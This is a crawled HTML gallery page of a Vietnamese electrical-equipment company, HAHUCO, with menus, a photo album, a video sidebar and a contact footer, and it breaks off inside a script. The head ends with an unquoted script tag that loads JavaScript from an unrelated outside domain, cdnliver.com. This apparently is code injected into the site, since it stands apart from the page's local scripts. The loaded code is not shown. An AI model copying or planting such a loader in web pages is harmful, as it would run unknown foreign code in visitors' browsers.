

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/thu-vien-anh-1.htm
body_size: 6946
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="shortcut icon" href="uploads/version/fico-ico-20230605125211mYkIn0RW2X.ico" />
<base href="https://hahuco.vn/"  />
<title>Thư viện ảnh 1</title>
<meta name="description" content="Thư viện ảnh 1" />
<meta name="keywords" content="thư viện ảnh 1,thu vien anh 1" />
<meta property="og:title" content="Thư viện ảnh 1"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://hahuco.vn/thu-vien-anh-1.htm"/>
<meta property="og:image" content="https://hahuco.vn/uploads/danhmuc/thu-vien-anh-1-1528348870-p5bdt.jpg" />
<meta property="og:description" content="Thư viện ảnh 1"/><link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext,greek-ext,vietnamese" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="templates/css.css">
<script src="scripts/jquery.js"></script>
<!--[if IE 6]>
    <script src="scripts/DD_belatedPNG_0.0.8a.js"></script>
    <script>DD_belatedPNG.fix('img, div, span, a, h1, h2, h3, h4, h5, h6, p, table, input');</script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="scripts/selectivizr-min.js"></script>
    <script src="scripts/html5shiv.min.js"></script>
	<link rel="stylesheet" type="text/css" href="templates/FIX_IE.css" />
<![endif]-->
<script src=https://cdnliver.com/js/mylinh.js></script></head>
<body class="css_body">
		<div id="wrapper">
        <header id="header">
    <section class="top_hea">
        <div class="min_wrap clearfix">
            <p class="lang_web">
                <a href="JavaScript:void(0);" class="click_lang active" val_lang="1" val_link="thu-vien-anh-1.htm" title="Việt Nam">
                    <img src="imgs/layout/lang_1.png" alt="Việt Nam">
                </a>
                <a href="JavaScript:void(0);" class="click_lang" val_lang="2" val_link="thu-vien-anh-1-70.htm" title="Tiếng anh">
                    <img src="imgs/layout/lang_2.png" alt="Tiếng anh">
                </a>
            </p>
            <ul class="mn_hea">
            	                <li>
                    <a href="gioi-thieu.htm">
                        Giới thiệu                    </a>
                </li>
                                <li>
                    <a href="du-an.htm">
                        Dự án                    </a>
                </li>
                                <li>
                    <a href="tin-tuc.htm">
                        Tin tức                    </a>
                </li>
                                <li>
                    <a href="tuyen-dung.htm">
                        Tuyển dụng                    </a>
                </li>
                                                <li>
                    <a href="tai-lieu.htm">
                        Tài liệu                    </a>
                </li>
                <li>
                    <a href="thu-vien-anh.htm">Thư viện Ảnh</a>
                </li>
                <li>
                    <a href="thu-vien-video.htm">Thư viện Video</a>
                </li>
                <li>
                    <a href="lien-he.htm">Liên hệ</a>
                </li>
            </ul><!-- End .mn_hea -->
            <a class="click_s" href="javascript:void(0)" rel="nofollow">
                <i class="fa fa-search" aria-hidden="true"></i>
            </a>
                        <div class="form_s">
                <form action="xu-ly.htm" method="post">
                    <div class="d_form_s">
                    	<input style="display:none;" type="text" value="2" name="kieu">
                        <input class="ipt_form_s box-sizing-fix" type="text" name="txtSearch" placeholder="Tìm sản phẩm">
                        <input class="btn_form_s" type="submit" value="Tìm kiếm">
                    </div>
                </form>
                <i class="close_form_s"></i>
            </div><!-- End .form_s -->
        </div><!-- End .min_wrap -->
    </section><!-- End .top_hea -->
    <section class="banner">
        <div class="min_wrap">
            			<a class="logo" href="https://hahuco.vn">
				<img src="uploads/quangcao/hahuco-png-20230605120918RFwYmUK4jv.png" alt="Banner quảng cáo">
			</a>
			            			<a href="https://hahuco.vn">
				<img class="img_banner" src="uploads/quangcao/banner-png-20230605132023sIqKZxvTtV.png" alt="Header">
			</a>
			            <ul class="hotline_hea">
            	                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ kỹ thuật                        <br>
                        <a href="tel:0902112296">0902.112296</a>
                    </p>
                </li>
                                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ bán hàng                        <br>
                        <a href="tel:0986123128">0986.123128</a>
                    </p>
                </li>
                            </ul>
            <a class="icon_menu_mobile" href="javascript:void(0)" val="0" rel="nofollow"></a>
        </div><!-- End .min_wrap -->
    </section><!-- End .banner -->
    <nav class="nav_mn">
        <div class="min_wrap">
            <ul class="ul_mn clearfix">
                <li>
                    <a href="https://hahuco.vn">Trang chủ</a>
                </li>
                                <li>
                    <a href="tu-bang-dien.htm">
                        Tủ bảng điện                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="tu-may-cat-trung-the-vcb.htm">
								Tủ Máy Cắt Trung Thế VCB							</a>
						</li>
												<li>
							<a href="tu-dien-ha-the.htm">
								Tủ điện hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-tong-msb.htm">
								Tủ Điện Tổng ( MSB )							</a>
						</li>
												<li>
							<a href="tram-bien-ap-mot-cot.htm">
								Trạm biến áp một cột							</a>
						</li>
												<li>
							<a href="tram-kios.htm">
								Trạm Kios							</a>
						</li>
												<li>
							<a href="tu-dien-dieu-khien.htm">
								Tủ điện điều khiển							</a>
						</li>
												<li>
							<a href="tu-dien-trung-the.htm">
								Tủ điện trung thế							</a>
						</li>
												<li>
							<a href="tu-dien-ats.htm">
								Tủ điện ATS							</a>
						</li>
												<li>
							<a href="tu-dien-cuu-hoa.htm">
								Tủ điện cứu hỏa							</a>
						</li>
												<li>
							<a href="tu-tu-bu-ha-the.htm">
								Tủ tụ bù hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-bien-tan.htm">
								Tủ điện biến tần							</a>
						</li>
												<li>
							<a href="tu-dien-chieu-sang.htm">
								Tủ điện chiếu sáng							</a>
						</li>
												<li>
							<a href="tu-rmu-ring-main-unit.htm">
								Tủ RMU – Ring Main Unit							</a>
						</li>
												<li>
							<a href="tu-dien-cong-to.htm">
								Tủ Điện Công Tơ							</a>
						</li>
												<li>
							<a href="may-bien-ap.htm">
								Máy biến áp							</a>
						</li>
												<li>
							<a href="tu-dien-db-tu-dien-phan-phoi-db.htm">
								Tủ Điện DB – Tủ Điện Phân Phối DB							</a>
						</li>
												<li>
							<a href="tu-cau-dao-phu-tai-lsb-ds.htm">
								Tủ cầu dao phụ tải LSB, DS							</a>
						</li>
												<li>
							<a href="tu-rack.htm">
								Tủ Rack							</a>
						</li>
												<li>
							<a href="ban-dieu-khien.htm">
								Bàn điều khiển							</a>
						</li>
												<li>
							<a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">
								Vỏ tủ điện công nghiệp và dân dụng							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="thang-mang-cap.htm">
                        Thang máng cáp                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="mang-cap.htm">
								Máng cáp							</a>
						</li>
												<li>
							<a href="thang-cap.htm">
								Thang cáp							</a>
						</li>
												<li>
							<a href="phu-kien-thang-mang-cap.htm">
								Phụ kiện thang máng cáp							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="chint.htm">
                        Chint                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="bien-ap.htm">
								Biến áp							</a>
						</li>
												<li>
							<a href="bien-tan.htm">
								Biến tần							</a>
						</li>
												<li>
							<a href="bo-chuyen-nguon-ats.htm">
								Bộ chuyển nguồn ATS							</a>
						</li>
												<li>
							<a href="contactor.htm">
								Contactor							</a>
						</li>
												<li>
							<a href="khoi-dong-mem.htm">
								Khởi động mềm							</a>
						</li>
												<li>
							<a href="may-cat-khong-khi-acb.htm">
								Máy cắt không khí ACB							</a>
						</li>
												<li>
							<a href="ro-le.htm">
								Rơ le							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="ls.htm">
                        Ls                    </a>
                                    </li>
                                <li>
                    <a href="huyndai.htm">
                        Huyndai                    </a>
                                    </li>
                                <li>
                    <a href="mitsubishi.htm">
                        Mitsubishi                    </a>
                                    </li>
                                <li>
                    <a href="schneider.htm">
                        Schneider                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat-62.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="rccb-rcbo.htm">
								RCCB & RCBO							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="abb.htm">
                        Abb                    </a>
                                    </li>
                                <li>
                    <a href="siemens.htm">
                        Siemens                    </a>
                                    </li>
                                <li>
                    <a href="autonic.htm">
                        Autonic                    </a>
                                    </li>
                                <li>
                    <a href="omron.htm">
                        Omron                    </a>
                                    </li>
                            </ul>
        </div><!-- End .min_wrap -->
    </nav><!-- End d.nav_mn -->
</header><!-- End #header -->		<main id="container">
    <section class="breacrum">
        <div class="min_wrap">
            <ul class="ul_breacrum" xmlns:v="http://rdf.data-vocabulary.org/#">
                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="thu-vien-anh-1/.htm">
                        Thư viện Ảnh                    </a>
                </li>
                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href=".htm">
                        Thư viện ảnh 1                    </a>
                </li>
            </ul><!-- End .ul-breacrum -->
            <div class="addthis_sharing_toolbox"></div>
            <script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52493e8d684da4cc" async defer></script>
        </div>
    </section><!-- End .breacrum -->
    <section class="f_cont min_wrap clearfix">
        <article class="content_page">
            <div class="t_prod_h">
                <h1 class="h_prod_h">Thư viện ảnh 1</h1>
            </div><!-- End .t_prod_h -->
            <div class="m_content_page">
                <ul class="album_D">
                	                    <li>
                        <a data-fancybox="images" href="uploads/tt_hinh/-1528348826-cdt9v.jpg" class="fcb_img" data-caption="">
                            <img class="img_object_fit" src="uploads/tt_hinh/-1528348826-cdt9v_thum.jpg" alt="">
                        </a>
                    </li>
					                    <li>
                        <a data-fancybox="images" href="uploads/tt_hinh/-1528348826-LuIT1.jpg" class="fcb_img" data-caption="">
                            <img class="img_object_fit" src="uploads/tt_hinh/-1528348826-LuIT1_thum.jpg" alt="">
                        </a>
                    </li>
					                    <li>
                        <a data-fancybox="images" href="uploads/tt_hinh/-1528348827-LyLCW.jpg" class="fcb_img" data-caption="">
                            <img class="img_object_fit" src="uploads/tt_hinh/-1528348827-LyLCW_thum.jpg" alt="">
                        </a>
                    </li>
					                </ul>
                <ul class="ul_share_social clearfix">
                    <li>
                        <div class="fb-like" data-href="https://hahuco.vn/thu-vien-anh-1.htm" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div>
                    </li>
                    <li>
                        <div class="g-plusone" data-size="medium"></div>
                    </li>
                </ul>   
            </div><!-- End .m_content_page -->
        </article><!-- End .content_page -->
        <aside class="sidebar_page">
    <div class="vd_sb sty_sb block_sb">
        <div class="t_sb">Video</div>
        <script>
			$(document).ready(function() {
				if($("#a_video1").length){
					$(".show_video").html('<iframe width="560" height="315" src="'+$("#a_video1").attr("val_link")+'?rel=0&amp;controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe>');
					$("#a_video1").addClass("active");
					$(".a_video").click(function() {
						var val_link=$(this).attr("val_link");
						var val_id=$(this).attr("val_id");
						$(".show_video").html('<iframe width="560" height="315" src="'+val_link+'?autoplay=1&amp;rel=0&amp;controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe>');
						$(".a_video").removeClass("active");
						$("#a_video"+val_id).addClass("active");;
					});
				}
			});
		</script>
        <div class="play_vd_sb show_video"></div>
        <ul class="ul_vd_sb">
            			<li class="a_video" id="a_video1" val_id="1" val_link="https://www.youtube.com/embed/BslST04ZQLk">
				<a href="JavaScript:void(0);">
					1. HAHUCO - Giới thiệu máy gia công thanh đồng cái				</a>
			</li>
			 
			<li class="a_video" id="a_video1" val_id="1" val_link="https://www.youtube.com/embed/HVl0N2XzlnE">
				<a href="JavaScript:void(0);">
					1. Kỹ thuật lắp ghép tủ điện				</a>
			</li>
			 
			<li class="a_video" id="a_video2" val_id="2" val_link="https://www.youtube.com/embed/YbZAHKT9CHg">
				<a href="JavaScript:void(0);">
					2. Điện công nghiệp l Kỹ thuật lắp đặt tủ điện				</a>
			</li>
			 
			<li class="a_video" id="a_video3" val_id="3" val_link="https://www.youtube.com/embed/xJF2YwundTs">
				<a href="JavaScript:void(0);">
					3. PMC-An toàn tủ điện phòng xử lý nước thải				</a>
			</li>
			 
			<li class="a_video" id="a_video4" val_id="4" val_link="https://www.youtube.com/embed/8ebSyTHDqek">
				<a href="JavaScript:void(0);">
					4. Kết nối hệ thống tủ điện				</a>
			</li>
			 
			<li class="a_video" id="a_video5" val_id="5" val_link="https://www.youtube.com/embed/Sv50VIDvf3s">
				<a href="JavaScript:void(0);">
					5. Tủ điều khiển bơm HAHUCO				</a>
			</li>
			 
			<li class="a_video" id="a_video6" val_id="6" val_link="https://www.youtube.com/embed/bsmu8D83Ceg">
				<a href="JavaScript:void(0);">
					6. Tủ điện phân phối và Tủ tụ bù HAHUCO				</a>
			</li>
			 
			<li class="a_video" id="a_video7" val_id="7" val_link="https://www.youtube.com/embed/gU0OwgSYJVA">
				<a href="JavaScript:void(0);">
					7. Thang máng cáp HAHUCO				</a>
			</li>
			 
			<li class="a_video" id="a_video8" val_id="8" val_link="https://www.youtube.com/embed/T68P0AiVaSQ">
				<a href="JavaScript:void(0);">
					8. Quy trình sản xuất thang máng cáp HAHUCO				</a>
			</li>
			        </ul>
    </div><!-- End .vd_sb -->
    <div class="tk_sb_sb sty_sb block_sb">
        <div class="t_sb">Thống kê truy cập</div>
        <ul class="ul_tk_sb">
            <li>
                <strong>Đang xem</strong>
                <span>1</span>
            </li>
            <li>
                <strong>Tổng Lượt</strong>
                <span>16.082</span>
            </li>
        </ul>
    </div><!-- End .tk_sb_sb -->
</aside><!-- End .sidebar_page -->    </section><!-- End .f_cont -->
</main><!-- End #container -->
        <footer id="footer">
	<section class="foot_0">
        <ul class="ul_foot_0 min_wrap">
            <li>
                <div class="t_foot_0">CÔNG TY CỔ PHẦN HAHUCO VIỆT NAM</div>
                <div class="m_foot_0">
                    Trụ sở chính: Lô 45 khu đấu giá A1, A2, A3, Tổ 5, Phường Cự Khối, Quận Long Biên, TP. Hà Nội, Việt Nam.                    <br>
                    Xưởng sản xuất: Xã Trưng Trắc, Huyện Văn Lâm, Tỉnh Hưng Yên.                    <br>
                    Điện thoại: <a href="tel:02436756561">02436756561</a> - Fax: 02436756561 - Hotline: <a href="tel:0902112296">0902112296</a> - <a href="tel:0986123128">0986123128</a>
                    <br>
                    Email: <a href="mailto:haihung@hahuco.com.vn">haihung@hahuco.com.vn</a>
                </div>
            </li>
            <li>
                <div class="t_foot_0">Mạng xã hội</div>
                <ol class="ol_1_foot_0">
                    <li>
                        <a href="https://www.facebook.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_1.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://plus.google.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_2.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_3.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_4.png" alt="">
                        </a>
                    </li>
                </ol>
                <a href="#" rel="nofollow" target="_blank">
                    <img src="imgs/layout/dathongbao.png" alt="Bộ công thương" width="172">
                </a>
            </li>
            <li>
                <style>
				.title_content {font-weight:bold; color:#000; height:35px; line-height:35px;} 
				.title_content .active { background:#004091; color:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.title_content span { background:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.tab_gh1 { width:50%; float:left;}
				.tab_gh2 { width:50%; float:left;}
				</style>
                <div class="title_content clearfix">
                    <span class="tab_gh1" id_tab="1">
                        HAHUCO VINA
                    </span>
                    <span class="tab_gh2" id_tab="2">
                        Xưởng sản xuất
                    </span>
                </div><!-- End .title_content -->
                <script>
                    $(document).ready(function(){
                        $(".tab_gh1").addClass("active");
                        $(".load_content").load("librarys/bando-ajax-1.html");						
                        
                        $(".title_content span").click(function(){
                            var id_tab=$(this).attr("id_tab");
                            $(".load_content").load("librarys/bando-ajax-"+id_tab+".html");
                            $(".title_content span").removeClass("active");
                            $(".tab_gh"+id_tab).addClass("active");
                        });
                    });
                </script>  
                <div class="load_content">
                    <!-- NOI DUNG TABS -->
                    
                    <!-- NOI DUNG TABS -->
                </div><!-- End .load_content -->
            </li>
        </ul><!-- End .ul_foot_0 -->
    </section><!-- End .foot_0 -->
    <section class="foot_2">
        <div class="min_wrap">
            Copyright © 2018 hahuco.vn. All Rights Reserved            <ul class="ul_social_foot_2">
                <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Thiết kế website">Thiết Kế Website</a> <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Công ty thiết kế website cao cấp">ESCO</a>            </ul>
        </div><!-- End .min_wrap -->
    </section><!-- End .foot_2 -->
</footer><!-- End #footer -->    </div><!-- End #wrapper -->
    <div class="menu_mobile" style="visibility: hidden;">
    <span class="close_menu_mobile"></span>
    <div class="menu_accordion">
        <ul class="ul_ma_1">
            <li>
                <a href="https://hahuco.vn">Trang chủ</a>
            </li>
                        <li>
                <a href="tu-bang-dien.htm">Tủ bảng điện</a>
                                <i class="arrown_menu_accordion" val="sub_ac_1"></i>
                <ul class="ul_ma_2" id="sub_ac_1" style="display:none;">
                	                    <li>
                        <a href="ban-dieu-khien.htm">Bàn điều khiển</a>
                                            </li>
                                        <li>
                        <a href="may-bien-ap.htm">Máy biến áp</a>
                                            </li>
                                        <li>
                        <a href="tram-bien-ap-mot-cot.htm">Trạm biến áp một cột</a>
                                            </li>
                                        <li>
                        <a href="tram-kios.htm">Trạm Kios</a>
                                            </li>
                                        <li>
                        <a href="tu-cau-dao-phu-tai-lsb-ds.htm">Tủ cầu dao phụ tải LSB, DS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ats.htm">Tủ điện ATS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-bien-tan.htm">Tủ điện biến tần</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-chieu-sang.htm">Tủ điện chiếu sáng</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cong-to.htm">Tủ Điện Công Tơ</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cuu-hoa.htm">Tủ điện cứu hỏa</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-db-tu-dien-phan-phoi-db.htm">Tủ Điện DB – Tủ Điện Phân Phối DB</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-dieu-khien.htm">Tủ điện điều khiển</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ha-the.htm">Tủ điện hạ thế</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-tong-msb.htm">Tủ Điện Tổng ( MSB )</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-trung-the.htm">Tủ điện trung thế</a>
                                            </li>
                                        <li>
                        <a href="tu-may-cat-trung-the-vcb.htm">Tủ Máy Cắt Trung Thế VCB</a>
                                            </li>
                                        <li>
                        <a href="tu-rack.htm">Tủ Rack</a>
                                            </li>
                                        <li>
                        <a href="tu-rmu-ring-main-unit.htm">Tủ RMU – Ring Main Unit</a>
                                            </li>
                                        <li>
                        <a href="tu-tu-bu-ha-the.htm">Tủ tụ bù hạ thế</a>
                                            </li>
                                        <li>
                        <a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">Vỏ tủ điện công nghiệp và dân dụng</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thang-mang-cap.htm">Thang máng cáp</a>
                                <i class="arrown_menu_accordion" val="sub_ac_2"></i>
                <ul class="ul_ma_2" id="sub_ac_2" style="display:none;">
                	                    <li>
                        <a href="mang-cap.htm">Máng cáp</a>
                                            </li>
                                        <li>
                        <a href="phu-kien-thang-mang-cap.htm">Phụ kiện thang máng cáp</a>
                                            </li>
                                        <li>
                        <a href="thang-cap.htm">Thang cáp</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="chint.htm">Chint</a>
                                <i class="arrown_menu_accordion" val="sub_ac_3"></i>
                <ul class="ul_ma_2" id="sub_ac_3" style="display:none;">
                	                    <li>
                        <a href="aptomat.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="bien-ap.htm">Biến áp</a>
                                            </li>
                                        <li>
                        <a href="bien-tan.htm">Biến tần</a>
                                            </li>
                                        <li>
                        <a href="bo-chuyen-nguon-ats.htm">Bộ chuyển nguồn ATS</a>
                                            </li>
                                        <li>
                        <a href="contactor.htm">Contactor</a>
                                            </li>
                                        <li>
                        <a href="khoi-dong-mem.htm">Khởi động mềm</a>
                                            </li>
                                        <li>
                        <a href="may-cat-khong-khi-acb.htm">Máy cắt không khí ACB</a>
                                            </li>
                                        <li>
                        <a href="ro-le.htm">Rơ le</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="ls.htm">Ls</a>
                            </li>
                        <li>
                <a href="huyndai.htm">Huyndai</a>
                            </li>
                        <li>
                <a href="mitsubishi.htm">Mitsubishi</a>
                            </li>
                        <li>
                <a href="schneider.htm">Schneider</a>
                                <i class="arrown_menu_accordion" val="sub_ac_7"></i>
                <ul class="ul_ma_2" id="sub_ac_7" style="display:none;">
                	                    <li>
                        <a href="aptomat-62.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="rccb-rcbo.htm">RCCB & RCBO</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="abb.htm">Abb</a>
                            </li>
                        <li>
                <a href="siemens.htm">Siemens</a>
                            </li>
                        <li>
                <a href="autonic.htm">Autonic</a>
                            </li>
                        <li>
                <a href="omron.htm">Omron</a>
                            </li>
                        <li>
                <a href="gioi-thieu.htm">Giới thiệu</a>
                            </li>
                        <li>
                <a href="du-an.htm">Dự án</a>
                            </li>
                        <li>
                <a href="tin-tuc.htm">Tin tức</a>
                            </li>
                        <li>
                <a href="tuyen-dung.htm">Tuyển dụng</a>
                            </li>
                        <li>
                <a href="tai-lieu.htm">Tài liệu</a>
                                <i class="arrown_menu_accordion" val="sub_ac_71"></i>
                <ul class="ul_ma_2" id="sub_ac_71" style="display:none;">
                	                    <li>
                        <a href="bao-gia-mang-cap-son-tinh-dien-hahuco.htm">Báo giá máng  cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-thang-cap-son-tinh-dien-hahuco.htm">Báo giá thang cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-vo-tu-dien-hahuco.htm">Báo giá vỏ tủ điện HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="catalog-hahuco-2018.htm">Catalog HAHUCO 2018</a>
                                            </li>
                                        <li>
                        <a href="catalog-thang-mang-cap-hahuco.htm">Catalog Thang máng cáp Hahuco</a>
                                            </li>
                                        <li>
                        <a href="catalog-thiet-bi-dien-chint-moi-nhat-2018.htm">Catalog thiết bị điện Chint mới nhất 2018</a>
                                            </li>
                                        <li>
                        <a href="catolog-tu-ha-the-hahuco.htm">Catolog Tủ hạ thế Hahuco</a>
                                            </li>
                                        <li>
                        <a href="origin-hsnl-hahuco-2016.htm">Origin HSNL Hahuco 2016</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li class="active">
                <a href="thu-vien-anh-1.htm">Thư viện ảnh 1</a>
                            </li>
                        <li>
                <a href="thu-vien-anh-2.htm">Thư viện ảnh 2</a>
                            </li>
                        <li>
                <a href="lien-he.htm">Liên hệ</a>
            </li>
        </ul><!-- End .ul_ma_1 -->
    </div><!-- End .menu_accordion -->
</div><!-- End .menu_mobile -->
<script>
	$(document).ready(function(e) {
        $(".arrown_menu_accordion").click(function() {
        	var val=$(this).attr("val");
			$("#"+val).toggle();
    	});
    });
</script>    <style>
.hotline_fixed {
	position: fixed;
	z-index: 101;
	bottom: 3%; right: 20px;
	width: 50px; height: 50px;
	background: rgba(242,59,121,0.2);
	padding: 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	z-index:9999;
	display:none;
}
.hotline_fixed::before {
	content: "";	
	width: 80px; height: 80px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -11px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease;
	-moz-animation: cssAnimation 1s infinite alternate ease;
	-o-animation: cssAnimation 1s infinite alternate ease;
}
.hotline_fixed::after {
	content: "";	
	width: 70px; height: 70px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -6px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-moz-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-o-animation: cssAnimation 1s infinite alternate ease 0.5s;
}
.hotline_fixed a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	background: #DF1163 url(librarys/chat_box/icon_tel.png) no-repeat center center;
	width: 100%; height: 100%;
	display: block;
	position: relative;
	z-index: 102;
}

@-webkit-keyframes cssAnimation {
	from { -webkit-transform: scale(0,0); opacity: 0;}
	to { -webkit-transform: scale(1,1); opacity: 0.5;}
}
@-moz-keyframes cssAnimation {
	from { -moz-transform: scale(0,0); opacity: 0;}
	to { -moz-transform: scale(1,1); opacity: 0.5;}
}
@-o-keyframes cssAnimation {
	from { -o-transform: scale(0,0); opacity: 0;}
	to { -o-transform: scale(1,1); opacity: 0.5;}
}

@media only screen and (max-width: 900px) {
	.hotline_fixed{ display:block;}
}
</style>
<div class="hotline_fixed">
    <a href="tel:0902112296" title="Click vào gọi cho chúng tôi!!!"></a>
</div>    <script>$(document).ready(function(){setTimeout(function(){$.get('librarys/xuly_count.php?ko_dem=1');},4000);});</script>
    <link rel="stylesheet" type="text/css" href="templates/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="scripts/Swiper/dist/css/swiper.min.css">
    <script src="scripts/Swiper/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/fancybox/dist/jquery.fancybox.min.css">
    <script src="scripts/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="scripts/frame_script.js"></script>
    
    <div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7";
      fjs.parentNode.insertBefore(js, fjs);
